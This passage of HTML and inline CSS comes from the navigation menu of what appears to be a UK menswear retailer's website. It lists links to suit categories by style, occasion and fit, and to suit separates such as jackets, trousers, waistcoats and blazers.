        .navigationLink-6305373034 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6305373034 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/italian/"
       class="navigationLink-6305373034 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Italian Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6201181472 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6201181472 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6201181472 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6201181472 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/double-breasted/"
       class="navigationLink-6201181472 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Double Breasted Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3965236755 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3965236755 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3965236755 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3965236755 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/two-piece/"
       class="navigationLink-3965236755 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        2 Piece Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7152153170 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7152153170 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7152153170 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7152153170 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/three-piece/"
       class="navigationLink-7152153170 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        3 Piece Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4235119981 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4235119981 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4235119981 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4235119981 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/lounge-suits/"
       class="navigationLink-4235119981 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Lounge Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1025311787 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1025311787 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1025311787 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1025311787 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-suits/"
       class="navigationLink-1025311787 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7489357353 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7489357353 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7489357353 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7489357353 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7489357353) {
            grid-area: 1 / 2 / 2 / 3;;
        }
    }
</style>


    <h3 
        class="navigationHeader-7489357353 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Occasion
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6565419144 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6565419144 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6565419144 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6565419144 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/"
       class="navigationLink-6565419144 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5011898705 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5011898705 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5011898705 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5011898705 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/wedding-suits/"
       class="navigationLink-5011898705 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wedding Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5913293017 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5913293017 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5913293017 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5913293017 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/black-tie/"
       class="navigationLink-5913293017 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7001964763 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7001964763 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7001964763 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7001964763 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/business/"
       class="navigationLink-7001964763 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Business Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7126699555 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7126699555 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7126699555 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7126699555 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/race-day/"
       class="navigationLink-7126699555 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Races Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7463289932 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7463289932 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7463289932 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7463289932 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/new-season/"
       class="navigationLink-7463289932 
       capitalize  hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        New Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8704769628 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8704769628 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8704769628 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8704769628 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/"
       class="navigationLink-8704769628 
       mls-m-top-m mls-m-bottom-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        FIT
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2203154250 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2203154250 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2203154250 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2203154250 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/?prefn1=vfit&amp;prefv1=Slim fit"
       class="navigationLink-2203154250 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4857975638 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4857975638 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4857975638 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4857975638 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/?prefn1=vfit&amp;prefv1=Classic fit"
       class="navigationLink-4857975638 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9491263880 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9491263880 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9491263880 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9491263880 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-suits/"
       class="navigationLink-9491263880 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-4694525700 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-4694525700 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-4694525700 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-4694525700 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-4694525700) {
            grid-area: 2 / 2 / 3 / 3;;
        }
    }
</style>


    <h3 
        class="navigationHeader-4694525700 mls-d-none mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fit
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8141404527 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8141404527 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8141404527 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8141404527 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/"
       class="navigationLink-8141404527 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6648903241 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6648903241 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6648903241 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6648903241 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/?prefn1=vfit&amp;prefv1=Slim fit"
       class="navigationLink-6648903241 
       capitalize mls-d-none 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5160570872 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5160570872 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5160570872 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5160570872 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/?prefn1=vfit&amp;prefv1=Classic fit"
       class="navigationLink-5160570872 
       capitalize mls-d-none 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1247387696 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1247387696 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1247387696 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1247387696 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-suits/"
       class="navigationLink-1247387696 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-2094865789 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-2094865789 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-2094865789 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-2094865789 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-2094865789) {
            grid-area: 1 / 3 / 2 / 4;;
        }
    }
</style>


    <h3 
        class="navigationHeader-2094865789 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Suit Separates
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9055394720 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9055394720 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9055394720 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9055394720 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/"
       class="navigationLink-9055394720 
       mls-d-none  capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3590428487 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3590428487 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3590428487 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3590428487 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/dinner-jackets/"
       class="navigationLink-3590428487 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Dinner Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1048383584 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1048383584 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1048383584 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1048383584 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/jackets/"
       class="navigationLink-1048383584 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Suit Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5509896671 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5509896671 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5509896671 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5509896671 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/trousers/"
       class="navigationLink-5509896671 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Suit Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9311944073 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9311944073 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9311944073 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9311944073 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/waistcoats/"
       class="navigationLink-9311944073 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Waistcoats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6782814267 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6782814267 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6782814267 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6782814267 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-blazers/"
       class="navigationLink-6782814267 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blazers & Smart Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5163195896 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5163195896 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5163195896 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5163195896 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-blazers/double-breasted/"
       class="navigationLink-5163195896 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Double Breasted Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

